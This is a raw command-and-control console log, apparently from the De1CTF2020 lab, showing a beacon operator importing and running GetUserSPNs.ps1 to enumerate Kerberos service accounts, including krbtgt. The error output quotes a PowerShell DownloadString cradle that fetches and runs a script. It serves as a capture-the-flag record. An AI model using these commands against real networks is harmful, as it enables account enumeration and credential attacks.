 beacon> powershell-import /Users/cengsiqi/Desktop/pentest/wintool/kerberoast/GetUserSPNs.ps1
[*] Tasked beacon to import: /Users/cengsiqi/Desktop/pentest/wintool/kerberoast/GetUserSPNs.ps1
[+] host called home, sent: 2964 bytes
beacon> powershell GetUserSPNs
[*] Tasked beacon to run: GetUserSPNs
[+] host called home, sent: 301 bytes
[+] received output:
#< CLIXML
ServicePrincipalName : http/DM.De1CTF2020.lab
Name : De1ta
SAMAccountName : De1ta
MemberOf :
PasswordLastSet : 4/15/2020 8:08:26 PM
ServicePrincipalName : kadmin/changepw
Name : krbtgt
SAMAccountName : krbtgt
MemberOf : CN=Denied RODC Password Replication
Group,CN=Users,DC=De1CTF2020,DC=lab
PasswordLastSet : 4/15/2020 8:03:27 PM
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef
RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="
progress" RefId="2"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>
</SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-
1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">GetUserSPNs : The term 'GetUserSPNs' is not recognized as the name of a _x000D__x000A_</S><S S="Error">cmdlet, function, script file,
or operable program. Check the spelling of the _x000D__x000A_</S><S S="Error">name, or if a path was included, verify that the path is correct and try again._x000D__x000A_</S><S S="Error">At line:1 char:
75_x000D__x000A_</S><S S="Error">+ ... Net.Webclient).DownloadString('http://127.0.0.1:45413/'); GetUserSPNs_x000D__x000A_</S><S S="Error">+
~~~~~~~~~~~_x000D__x000A_</S><S S="Error"> + CategoryInfo : ObjectNotFound: (GetUserSPNs:String) [], Command _x000D__x000A_</S><S S="Error"> NotFoundException_x000D__x000A_</S><S S="Error"
> + FullyQualifiedErrorId : CommandNotFoundException_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>